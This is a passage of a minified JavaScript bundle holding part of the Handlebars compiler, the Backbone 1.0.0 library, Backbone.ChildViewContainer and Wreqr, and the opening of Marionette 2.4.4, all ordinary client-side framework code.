0;a&&(i=[]),n.name=this.quotedString(t),n.hash=this.popStack(),this.trackIds&&(n.hashIds=this.popStack()),this.stringParams&&(n.hashTypes=this.popStack(),n.hashContexts=this.popStack());var h=this.popStack(),u=this.popStack();(u||h)&&(n.fn=u||"container.noop",n.inverse=h||"container.noop");for(var c=e;c--;)l=this.popStack(),i[c]=l,this.trackIds&&(o[c]=this.popStack()),this.stringParams&&(r[c]=this.popStack(),s[c]=this.popStack());return a&&(n.args=this.source.generateArray(i)),this.trackIds&&(n.ids=this.source.generateArray(o)),this.stringParams&&(n.types=this.source.generateArray(r),n.contexts=this.source.generateArray(s)),this.options.data&&(n.data="data"),this.useBlockParams&&(n.blockParams="blockParams"),n},setupHelperArgs:function(t,e,i,n){var s=this.setupParams(t,e,i);return s=this.objectLiteral(s),n?(this.useRegister("options"),i.push("options"),["options=",s]):i?(i.push(s),""):s}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=s.RESERVED_WORDS={},i=0,n=t.length;i<n;i++)e[t[i]]=!0}(),s.isValidJavaScriptVariableName=function(t){return!s.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=s,t.exports=e.default},function(t,e,i){"use strict";function r(t,e,i){if(o.isArray(t)){for(var n=[],s=0,r=t.length;s<r;s++)n.push(e.wrap(t[s],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function n(t){this.srcFile=t,this.source=[]}e.__esModule=!0;var o=i(5),s=void 0;try{}catch(t){}s||((s=function(t,e,i,n){this.src="",n&&this.add(n)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),n.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new s(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof s?t:(t=r(t,this,e),new s(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var e=[];for(var i in t)if(t.hasOwnProperty(i)){var n=r(t[i],this);"undefined"!==n&&e.push([this.quotedString(i),":",n])}var s=this.generateList(e);return s.prepend("{"),s.add("}"),s},generateList:function(t){for(var e=this.empty(),i=0,n=t.length;i<n;i++)i&&e.add(","),e.add(r(t[i],this));return e},generateArray:function(t){var e=this.generateList(t);return e.prepend("["),e.add("]"),e}},e.default=n,t.exports=e.default}])}),function(){var a,t=this,e=t.Backbone,i=[],p=i.push,s=i.slice,f=i.splice;(a="undefined"!=typeof exports?exports:t.Backbone={}).VERSION="1.0.0";var g=t._;g||"undefined"==typeof require||(g=require("underscore")),a.$=t.jQuery||t.Zepto||t.ender||t.$,a.noConflict=function(){return t.Backbone=e,this},a.emulateHTTP=!1,a.emulateJSON=!1;var r=a.Events={on:function(t,e,i){return c(this,"on",t,[e,i])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:i,ctx:i||this})),this},once:function(t,e,i){if(!c(this,"once",t,[e,i])||!e)return this;var n=this,s=g.once(function(){n.off(t,s),e.apply(this,arguments)});return s._callback=e,this.on(t,s,i)},off:function(t,e,i){var n,s,r,o,a,l,h,u;if(!this._events||!c(this,"off",t,[e,i]))return this;if(!t&&!e&&!i)return this._events={},this;for(a=0,l=(o=t?[t]:g.keys(this._events)).length;a<l;a++)if(t=o[a],r=this._events[t]){if(this._events[t]=n=[],e||i)for(h=0,u=r.length;h<u;h++)s=r[h],(e&&e!==s.callback&&e!==s.callback._callback||i&&i!==s.context)&&n.push(s);n.length||delete this._events[t]}return this},trigger:function(t){if(!this._events)return this;var e=s.call(arguments,1);if(!c(this,"trigger",t,e))return this;var i=this._events[t],n=this._events.all;return i&&o(i,e),n&&o(n,arguments),this},stopListening:function(t,e,i){var n=this._listeners;if(!n)return this;var s=!e&&!i;for(var r in"object"==typeof e&&(i=this),t&&((n={})[t._listenerId]=t),n)n[r].off(e,i,this),s&&delete this._listeners[r];return this}},l=/\s+/,c=function(t,e,i,n){if(!i)return!0;if("object"==typeof i){for(var s in i)t[e].apply(t,[s,i[s]].concat(n));return!1}if(l.test(i)){for(var r=i.split(l),o=0,a=r.length;o<a;o++)t[e].apply(t,[r[o]].concat(n));return!1}return!0},o=function(t,e){var i,n=-1,s=t.length,r=e[0],o=e[1],a=e[2];switch(e.length){case 0:for(;++n<s;)(i=t[n]).callback.call(i.ctx);return;case 1:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r);return;case 2:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o);return;case 3:for(;++n<s;)(i=t[n]).callback.call(i.ctx,r,o,a);return;default:for(;++n<s;)(i=t[n]).callback.apply(i.ctx,e)}};g.each({listenTo:"on",listenToOnce:"once"},function(n,t){r[t]=function(t,e,i){return"object"==typeof e&&(i=this),((this._listeners||(this._listeners={}))[t._listenerId||(t._listenerId=g.uniqueId("l"))]=t)[n](e,i,this),this}}),r.bind=r.on,r.unbind=r.off,g.extend(a,r);var n=a.Model=function(t,e){var i,n=t||{};e||(e={}),this.cid=g.uniqueId("c"),this.attributes={},g.extend(this,g.pick(e,h)),e.parse&&(n=this.parse(n,e)||{}),(i=g.result(this,"defaults"))&&(n=g.defaults({},n,i)),this.set(n,e),this.changed={},this.initialize.apply(this,arguments)},h=["url","urlRoot","collection"];g.extend(n.prototype,r,{changed:null,validationError:null,idAttribute:"id",initialize:function(){},toJSON:function(t){return g.clone(this.attributes)},sync:function(){return a.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return g.escape(this.get(t))},has:function(t){return null!=this.get(t)},set:function(t,e,i){var n,s,r,o,a,l,h,u;if(null==t)return this;if("object"==typeof t?(s=t,i=e):(s={})[t]=e,i||(i={}),!this._validate(s,i))return!1;for(n in r=i.unset,a=i.silent,o=[],l=this._changing,this._changing=!0,l||(this._previousAttributes=g.clone(this.attributes),this.changed={}),u=this.attributes,h=this._previousAttributes,this.idAttribute in s&&(this.id=s[this.idAttribute]),s)e=s[n],g.isEqual(u[n],e)||o.push(n),g.isEqual(h[n],e)?delete this.changed[n]:this.changed[n]=e,r?delete u[n]:u[n]=e;if(!a){o.length&&(this._pending=!0);for(var c=0,d=o.length;c<d;c++)this.trigger("change:"+o[c],this,u[o[c]],i)}if(l)return this;if(!a)for(;this._pending;)this._pending=!1,this.trigger("change",this,i);return this._pending=!1,this._changing=!1,this},unset:function(t,e){return this.set(t,void 0,g.extend({},e,{unset:!0}))},clear:function(t){var e={};for(var i in this.attributes)e[i]=void 0;return this.set(e,g.extend({},t,{unset:!0}))},hasChanged:function(t){return null==t?!g.isEmpty(this.changed):g.has(this.changed,t)},changedAttributes:function(t){if(!t)return!!this.hasChanged()&&g.clone(this.changed);var e,i=!1,n=this._changing?this._previousAttributes:this.attributes;for(var s in t)g.isEqual(n[s],e=t[s])||((i||(i={}))[s]=e);return i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return g.clone(this._previousAttributes)},fetch:function(e){void 0===(e=e?g.clone(e):{}).parse&&(e.parse=!0);var i=this,n=e.success;return e.success=function(t){if(!i.set(i.parse(t,e),e))return!1;n&&n(i,t,e),i.trigger("sync",i,t,e)},I(this,e),this.sync("read",this,e)},save:function(t,e,i){var n,s,r,o=this.attributes;if(null==t||"object"==typeof t?(n=t,i=e):(n={})[t]=e,n&&(!i||!i.wait)&&!this.set(n,i))return!1;if(i=g.extend({validate:!0},i),!this._validate(n,i))return!1;n&&i.wait&&(this.attributes=g.extend({},o,n)),void 0===i.parse&&(i.parse=!0);var a=this,l=i.success;return i.success=function(t){a.attributes=o;var e=a.parse(t,i);if(i.wait&&(e=g.extend(n||{},e)),g.isObject(e)&&!a.set(e,i))return!1;l&&l(a,t,i),a.trigger("sync",a,t,i)},I(this,i),"patch"===(s=this.isNew()?"create":i.patch?"patch":"update")&&(i.attrs=n),r=this.sync(s,this,i),n&&i.wait&&(this.attributes=o),r},destroy:function(e){e=e?g.clone(e):{};var i=this,n=e.success,s=function(){i.trigger("destroy",i,i.collection,e)};if(e.success=function(t){(e.wait||i.isNew())&&s(),n&&n(i,t,e),i.isNew()||i.trigger("sync",i,t,e)},this.isNew())return e.success(),!1;I(this,e);var t=this.sync("delete",this,e);return e.wait||s(),t},url:function(){var t=g.result(this,"urlRoot")||g.result(this.collection,"url")||O();return this.isNew()?t:t+("/"===t.charAt(t.length-1)?"":"/")+encodeURIComponent(this.id)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return null==this.id},isValid:function(t){return this._validate({},g.extend(t||{},{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=g.extend({},this.attributes,t);var i=this.validationError=this.validate(t,e)||null;return!i||(this.trigger("invalid",this,i,g.extend(e||{},{validationError:i})),!1)}});g.each(["keys","values","pairs","invert","pick","omit"],function(e){n.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.attributes),g[e].apply(g,t)}});var u=a.Collection=function(t,e){e||(e={}),e.url&&(this.url=e.url),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,g.extend({silent:!0},e))},m={add:!0,remove:!0,merge:!0},d={add:!0,merge:!1,remove:!1};g.extend(u.prototype,r,{model:n,initialize:function(){},toJSON:function(e){return this.map(function(t){return t.toJSON(e)})},sync:function(){return a.sync.apply(this,arguments)},add:function(t,e){return this.set(t,g.defaults(e||{},d))},remove:function(t,e){var i,n,s,r;for(e||(e={}),i=0,n=(t=g.isArray(t)?t.slice():[t]).length;i<n;i++)(r=this.get(t[i]))&&(delete this._byId[r.id],delete this._byId[r.cid],s=this.indexOf(r),this.models.splice(s,1),this.length--,e.silent||(e.index=s,r.trigger("remove",r,this,e)),this._removeReference(r));return this},set:function(t,e){var i,n,s,r,o;(e=g.defaults(e||{},m)).parse&&(t=this.parse(t,e)),g.isArray(t)||(t=t?[t]:[]);var a=e.at,l=this.comparator&&null==a&&!1!==e.sort,h=g.isString(this.comparator)?this.comparator:null,u=[],c=[],d={};for(i=0,n=t.length;i<n;i++)(s=this._prepareModel(t[i],e))&&((r=this.get(s))?(e.remove&&(d[r.cid]=!0),e.merge&&(r.set(s.attributes,e),l&&!o&&r.hasChanged(h)&&(o=!0))):e.add&&(u.push(s),s.on("all",this._onModelEvent,this),null!=(this._byId[s.cid]=s).id&&(this._byId[s.id]=s)));if(e.remove){for(i=0,n=this.length;i<n;++i)d[(s=this.models[i]).cid]||c.push(s);c.length&&this.remove(c,e)}if(u.length&&(l&&(o=!0),this.length+=u.length,null!=a?f.apply(this.models,[a,0].concat(u)):p.apply(this.models,u)),o&&this.sort({silent:!0}),e.silent)return this;for(i=0,n=u.length;i<n;i++)(s=u[i]).trigger("add",s,this,e);return o&&this.trigger("sort",this,e),this},reset:function(t,e){e||(e={});for(var i=0,n=this.models.length;i<n;i++)this._removeReference(this.models[i]);return e.previousModels=this.models,this._reset(),this.add(t,g.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),this},push:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:this.length},e)),t},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t),e},unshift:function(t,e){return t=this._prepareModel(t,e),this.add(t,g.extend({at:0},e)),t},shift:function(t){var e=this.at(0);return this.remove(e,t),e},slice:function(t,e){return this.models.slice(t,e)},get:function(t){if(null!=t)return this._byId[null!=t.id?t.id:t.cid||t]},at:function(t){return this.models[t]},where:function(i,t){return g.isEmpty(i)?t?void 0:[]:this[t?"find":"filter"](function(t){for(var e in i)if(i[e]!==t.get(e))return!1;return!0})},findWhere:function(t){return this.where(t,!0)},sort:function(t){if(!this.comparator)throw new Error("Cannot sort a set without a comparator");return t||(t={}),g.isString(this.comparator)||1===this.comparator.length?this.models=this.sortBy(this.comparator,this):this.models.sort(g.bind(this.comparator,this)),t.silent||this.trigger("sort",this,t),this},sortedIndex:function(t,e,i){e||(e=this.comparator);var n=g.isFunction(e)?e:function(t){return t.get(e)};return g.sortedIndex(this.models,t,n,i)},pluck:function(t){return g.invoke(this.models,"get",t)},fetch:function(i){void 0===(i=i?g.clone(i):{}).parse&&(i.parse=!0);var n=i.success,s=this;return i.success=function(t){var e=i.reset?"reset":"set";s[e](t,i),n&&n(s,t,i),s.trigger("sync",s,t,i)},I(this,i),this.sync("read",this,i)},create:function(e,i){if(i=i?g.clone(i):{},!(e=this._prepareModel(e,i)))return!1;i.wait||this.add(e,i);var n=this,s=i.success;return i.success=function(t){i.wait&&n.add(e,i),s&&s(e,t,i)},e.save(null,i),e},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(t instanceof n)return t.collection||(t.collection=this),t;e||(e={});var i=new(e.collection=this).model(t,e);return i._validate(t,e)?i:(this.trigger("invalid",this,t,e),!1)},_removeReference:function(t){this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,n){("add"!==t&&"remove"!==t||i===this)&&("destroy"===t&&this.remove(e,n),e&&t==="change:"+e.idAttribute&&(delete this._byId[e.previous(e.idAttribute)],null!=e.id&&(this._byId[e.id]=e)),this.trigger.apply(this,arguments))}});g.each(["forEach","each","map","collect","reduce","foldl","inject","reduceRight","foldr","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","max","min","toArray","size","first","head","take","initial","rest","tail","drop","last","without","indexOf","shuffle","lastIndexOf","isEmpty","chain"],function(e){u.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),g[e].apply(g,t)}});g.each(["groupBy","countBy","sortBy"],function(n){u.prototype[n]=function(e,t){var i=g.isFunction(e)?e:function(t){return t.get(e)};return g[n](this.models,i,t)}});var v=a.View=function(t){this.cid=g.uniqueId("view"),t||(t={}),this._configure(t||{}),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},y=/^(\S+)\s*(.*)$/,b=["model","collection","el","id","attributes","className","tagName","events"];g.extend(v.prototype,r,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(t,e){return this.$el&&this.undelegateEvents(),this.$el=t instanceof a.$?t:a.$(t),this.el=this.$el[0],!1!==e&&this.delegateEvents(),this},delegateEvents:function(t){if(!t&&!(t=g.result(this,"events")))return this;for(var e in this.undelegateEvents(),t){var i=t[e];if(g.isFunction(i)||(i=this[t[e]]),i){var n=e.match(y),s=n[1],r=n[2];i=g.bind(i,this),s+=".delegateEvents"+this.cid,""===r?this.$el.on(s,i):this.$el.on(s,r,i)}}return this},undelegateEvents:function(){return this.$el.off(".delegateEvents"+this.cid),this},_configure:function(t){this.options&&(t=g.extend({},g.result(this,"options"),t)),g.extend(this,g.pick(t,b)),this.options=t},_ensureElement:function(){if(this.el)this.setElement(g.result(this,"el"),!1);else{var t=g.extend({},g.result(this,"attributes"));this.id&&(t.id=g.result(this,"id")),this.className&&(t.class=g.result(this,"className"));var e=a.$("<"+g.result(this,"tagName")+">").attr(t);this.setElement(e,!1)}}}),a.sync=function(t,e,i){var n=_[t];g.defaults(i||(i={}),{emulateHTTP:a.emulateHTTP,emulateJSON:a.emulateJSON});var s={type:n,dataType:"json"};if(i.url||(s.url=g.result(e,"url")||O()),null!=i.data||!e||"create"!==t&&"update"!==t&&"patch"!==t||(s.contentType="application/json",s.data=JSON.stringify(i.attrs||e.toJSON(i))),i.emulateJSON&&(s.contentType="application/x-www-form-urlencoded",s.data=s.data?{model:s.data}:{}),i.emulateHTTP&&("PUT"===n||"DELETE"===n||"PATCH"===n)){s.type="POST",i.emulateJSON&&(s.data._method=n);var r=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",n),r)return r.apply(this,arguments)}}"GET"===s.type||i.emulateJSON||(s.processData=!1),"PATCH"!==s.type||!window.ActiveXObject||window.external&&window.external.msActiveXFilteringEnabled||(s.xhr=function(){return new ActiveXObject("Microsoft.XMLHTTP")});var o=i.xhr=a.ajax(g.extend(s,i));return e.trigger("request",e,o,i),o};var _={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};a.ajax=function(){return a.$.ajax.apply(a.$,arguments)};var w=a.Router=function(t){t||(t={}),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},x=/\((.*?)\)/g,k=/(\(\?)?:\w+/g,C=/\*\w+/g,S=/[\-{}\[\]+?.,\\\^$|#\s]/g;g.extend(w.prototype,r,{initialize:function(){},route:function(i,n,s){g.isRegExp(i)||(i=this._routeToRegExp(i)),g.isFunction(n)&&(s=n,n=""),s||(s=this[n]);var r=this;return a.history.route(i,function(t){var e=r._extractParameters(i,t);s&&s.apply(r,e),r.trigger.apply(r,["route:"+n].concat(e)),r.trigger("route",n,e),a.history.trigger("route",r,n,e)}),this},navigate:function(t,e){return a.history.navigate(t,e),this},_bindRoutes:function(){if(this.routes){this.routes=g.result(this,"routes");for(var t,e=g.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(S,"\\$&").replace(x,"(?:$1)?").replace(k,function(t,e){return e?t:"([^/]+)"}).replace(C,"(.*?)"),new RegExp("^"+t+"$")},_extractParameters:function(t,e){var i=t.exec(e).slice(1);return g.map(i,function(t){return t?decodeURIComponent(t):null})}});var M=a.History=function(){this.handlers=[],g.bindAll(this,"checkUrl"),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},D=/^[#\/]|\s+$/g,T=/^\/+|\/+$/g,E=/msie [\w.]+/,P=/\/$/;M.started=!1,g.extend(M.prototype,r,{interval:50,getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getFragment:function(t,e){if(null==t)if(this._hasPushState||!this._wantsHashChange||e){t=this.location.pathname;var i=this.root.replace(P,"");t.indexOf(i)||(t=t.substr(i.length))}else t=this.getHash();return t.replace(D,"")},start:function(t){if(M.started)throw new Error("Backbone.history has already been started");M.started=!0,this.options=g.extend({},{root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var e=this.getFragment(),i=document.documentMode,n=E.exec(navigator.userAgent.toLowerCase())&&(!i||i<=7);this.root=("/"+this.root+"/").replace(T,"/"),n&&this._wantsHashChange&&(this.iframe=a.$('<iframe src="javascript:0" tabindex="-1" />').hide().appendTo("body")[0].contentWindow,this.navigate(e)),this._hasPushState?a.$(window).on("popstate",this.checkUrl):this._wantsHashChange&&"onhashchange"in window&&!n?a.$(window).on("hashchange",this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=e;var s=this.location,r=s.pathname.replace(/[^\/]$/,"$&/")===this.root;return this._wantsHashChange&&this._wantsPushState&&!this._hasPushState&&!r?(this.fragment=this.getFragment(null,!0),this.location.replace(this.root+this.location.search+"#"+this.fragment),!0):(this._wantsPushState&&this._hasPushState&&r&&s.hash&&(this.fragment=this.getHash().replace(D,""),this.history.replaceState({},document.title,this.root+this.fragment+s.search)),this.options.silent?void 0:this.loadUrl())},stop:function(){a.$(window).off("popstate",this.checkUrl).off("hashchange",this.checkUrl),clearInterval(this._checkUrlInterval),M.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getFragment(this.getHash(this.iframe))),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()||this.loadUrl(this.getHash())},loadUrl:function(t){var e=this.fragment=this.getFragment(t);return g.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(t,e){if(!M.started)return!1;if(e&&!0!==e||(e={trigger:e}),t=this.getFragment(t||""),this.fragment!==t){this.fragment=t;var i=this.root+t;if(this._hasPushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,i);else{if(!this._wantsHashChange)return this.location.assign(i);this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getFragment(this.getHash(this.iframe))&&(e.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,t,e.replace))}e.trigger&&this.loadUrl(t)}},_updateHash:function(t,e,i){if(i){var n=t.href.replace(/(javascript:|#).*$/,"");t.replace(n+"#"+e)}else t.hash="#"+e}}),a.history=new M;n.extend=u.extend=w.extend=v.extend=M.extend=function(t,e){var i,n=this;i=t&&g.has(t,"constructor")?t.constructor:function(){return n.apply(this,arguments)},g.extend(i,n,e);var s=function(){this.constructor=i};return s.prototype=n.prototype,i.prototype=new s,t&&g.extend(i.prototype,t),i.__super__=n.prototype,i};var O=function(){throw new Error('A "url" property or function must be specified')},I=function(e,i){var n=i.error;i.error=function(t){n&&n(e,t,i),e.trigger("error",e,t,i)}}}.call(this),function(i,n){if("function"==typeof define&&define.amd)define(["backbone","underscore"],function(t,e){return i.Marionette=i.Mn=n(i,t,e)});else if("undefined"!=typeof exports){var t=require("backbone"),e=require("underscore");module.exports=n(i,t,e)}else i.Marionette=i.Mn=n(i,i.Backbone,i._)}(this,function(t,o,d){"use strict";var n,i,e,s,r,a,l,h,u,c,p,f,g,m,v,y,b,_,w,x;s=d,r=(e=o).ChildViewContainer,e.ChildViewContainer=(i=function(t){this._views={},this._indexByModel={},this._indexByCustom={},this._updateLength(),n.each(t,this.add,this)},(n=s).extend(i.prototype,{add:function(t,e){var i=t.cid;return(this._views[i]=t).model&&(this._indexByModel[t.model.cid]=i),e&&(this._indexByCustom[e]=i),this._updateLength(),this},findByModel:function(t){return this.findByModelCid(t.cid)},findByModelCid:function(t){var e=this._indexByModel[t];return this.findByCid(e)},findByCustom:function(t){var e=this._indexByCustom[t];return this.findByCid(e)},findByIndex:function(t){return n.values(this._views)[t]},findByCid:function(t){return this._views[t]},remove:function(t){var i=t.cid;return t.model&&delete this._indexByModel[t.model.cid],n.any(this._indexByCustom,function(t,e){if(t===i)return delete this._indexByCustom[e],!0},this),delete this._views[i],this._updateLength(),this},call:function(t){this.apply(t,n.tail(arguments))},apply:function(e,i){n.each(this._views,function(t){n.isFunction(t[e])&&t[e].apply(t,i||[])})},_updateLength:function(){this.length=n.size(this._views)}}),n.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck","reduce"],function(e){i.prototype[e]=function(){var t=[n.values(this._views)].concat(n.toArray(arguments));return n[e].apply(n,t)}}),i),e.ChildViewContainer.VERSION="0.1.10",e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=r,this},e.ChildViewContainer,l=d,w=(a=o).Wreqr,x=a.Wreqr={},a.Wreqr.VERSION="1.3.5",a.Wreqr.noConflict=function(){return a.Wreqr=w,this},x.Handlers=(h=a,u=l,(c=function(t){this.options=t,this._wreqrHandlers={},u.isFunction(this.initialize)&&this.initialize(t)}).extend=h.Model.extend,u.extend(c.prototype,h.Events,{setHandlers:function(t){u.each(t,function(t,e){var i=null;u.isObject(t)&&!u.isFunction(t)&&(i=t.context,t=t.callback),this.setHandler(e,t,i)},this)},setHandler:function(t,e,i){var n={callback:e,context:i};this._wreqrHandlers[t]=n,this.trigger("handler:add",t,e,i)},hasHandler:function(t){return!!this._wreqrHandlers[t]},getHandler:function(t){var e=this._wreqrHandlers[t];if(e)return function(){return e.callback.apply(e.context,arguments)}},removeHandler:function(t){delete this._wreqrHandlers[t]},removeAllHandlers:function(){this._wreqrHandlers={}}}),c),x.CommandStorage=(p=function(t){this.options=t,this._commands={},l.isFunction(this.initialize)&&this.initialize(t)},l.extend(p.prototype,a.Events,{getCommands:function(t){var e=this._commands[t];return e||(e={command:t,instances:[]},this._commands[t]=e),e},addCommand:function(t,e){this.getCommands(t).instances.push(e)},clearCommands:function(t){this.getCommands(t).instances=[]}}),p),x.Commands=(g=l,(f=x).Handlers.extend({storageType:f.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on("handler:add",this._executeCommands,this),f.Handlers.prototype.constructor.apply(this,arguments)},execute:function(t){t=t;var e=g.rest(arguments);this.hasHandler(t)?this.getHandler(t).apply(this,e):this.storage.addCommand(t,e)},_executeCommands:function(t,e,i){var n=this.storage.getCommands(t);g.each(n.instances,function(t){e.apply(i,t)}),this.storage.clearCommands(t)},_initializeStorage:function(t){var e,i=t.storageType||this.storageType;e=g.isFunction(i)?new i:i,this.storage=e}})),x.RequestResponse=(m=l,x.Handlers.extend({request:function(t){if(this.hasHandler(t))return this.getHandler(t).apply(this,m.rest(arguments))}})),x.EventAggregator=(v=a,y=l,(b=function(){}).extend=v.Model.extend,y.extend(b.prototype,v.Events),b),x.Channel=(_=function(t){this.vent=new a.Wreqr.EventAggregator,this.reqres=new a.Wreqr.RequestResponse,this.commands=new a.Wreqr.Commands,this.channelName=t},l.extend(_.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(t,e){return this._connect("vent",t,e),this},connectCommands:function(t,e){return this._connect("commands",t,e),this},connectRequests:function(t,e){return this._connect("reqres",t,e),this},_connect:function(i,t,n){if(t){n=n||this;var s="vent"===i?"on":"setHandler";l.each(t,function(t,e){this[i][s](e,l.bind(t,n))},this)}}}),_),x.radio=function(i,r){var t=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};r.extend(t.prototype,{channel:function(t){if(!t)throw new Error("Channel must receive a name");return this._getChannel(t)},_getChannel:function(t){var e=this._channels[t];return e||(e=new i.Channel(t),this._channels[t]=e),e},_proxyMethods:function(){r.each(["vent","commands","reqres"],function(e){r.each(n[e],function(t){this[e][t]=s(this,e,t)},this)},this)}});var n={vent:["on","off","trigger","once","stopListening","listenTo","listenToOnce"],commands:["execute","setHandler","setHandlers","removeHandler","removeAllHandlers"],reqres:["request","setHandler","setHandlers","removeHandler","removeAllHandlers"]},s=function(i,n,s){return function(t){var e=i._getChannel(t)[n];return e[s].apply(e,r.rest(arguments))}};return new t}(x,l),a.Wreqr;var k=t.Marionette,C=t.Mn,S=o.Marionette={};S.VERSION="2.4.4",S.noConflict=function(){return t.Marionette=k,t.Mn=C,this},(o.Marionette=S).Deferred=o.$.Deferred,S.extend=o.Model.extend,S.isNodeAttached=function(t){return o.$.contains(document.documentElement,t)},S.mergeOptions=function(t,e){t&&d.extend(this,d.pick(t,e))},S.getOption=function(t,e){if(t&&e)return t.options&&void 0!==t.options[e]?t.options[e]:t[e]},S.proxyGetOption=function(t){return S.getOption(this,t)},S._getValue=function(t,e,i){return d.isFunction(t)&&(t=i?t.apply(e,i):t.call(e)),t},S.normalizeMethods=function(t){return d.reduce(t,function(t,e,i){return d.isFunction(e)||(e=this[e]),e&&(t[i]=e),t},{},this)},S.normalizeUIString=function(t,e){return t.replace(/@ui\.[a-zA-Z_$0-9]*/g,function(t){return e[t.slice(4)]})},S.normalizeUIKeys=function(t,n){return d.reduce(t,function(t,e,i){return t[S.normalizeUIString(i,n)]=e,t},{})},S.normalizeUIValues=function(e,n,s){return d.each(e,function(i,t){d.isString(i)?e[t]=S.normalizeUIString(i,n):d.isObject(i)&&d.isArray(s)&&(d.extend(i,S.normalizeUIValues(d.pick(i,s),n)),d.each(s,function(t){var e=i[t];d.isString(e)&&(i[t]=S.normalizeUIString(e,n))}))}),e},S.actAsCollection=function(t,i){d.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"],function(e){t[e]=function(){var t=[d.values(d.result(this,i))].concat(d.toArray(arguments));return d[e].apply(d,t)}})};var M=S.deprecate=function(t,e){d.isObject(t)&&(t=t.prev+" is going to be removed in the future. Please use "+t.next+" instead."+(t.url?" See: "+t.url:"")),void 0!==e&&e||M._cache[t]||(M._warn("Deprecation warning: "+t),M._cache[t]=!0)};M._warn="undefined"!=typeof console&&(console.warn||console.log)||function(){},M._cache={},S._triggerMethod=function(){function o(t,e,i){return i.toUpperCase()}var a=/(^|:)(\w)/gi;return function(t,e,i){var n=arguments.length<3;n&&(e=(i=e)[0]);var s,r=t["on"+e.replace(a,o)];return d.isFunction(r)&&(s=r.apply(t,n?d.rest(i):i)),d.isFunction(t.trigger)&&(1<n+i.length?t.trigger.apply(t,n?i:[e].concat(d.drop(i,0))):t.trigger(e)),s}}(),S.triggerMethod=function(t){return S._triggerMethod(this,arguments)},S.triggerMethodOn=function(t){return(d.isFunction(t.triggerMethod)?t.triggerMethod:S.triggerMethod).apply(t,d.rest(arguments))},S.MonitorDOMRefresh=function(t){function 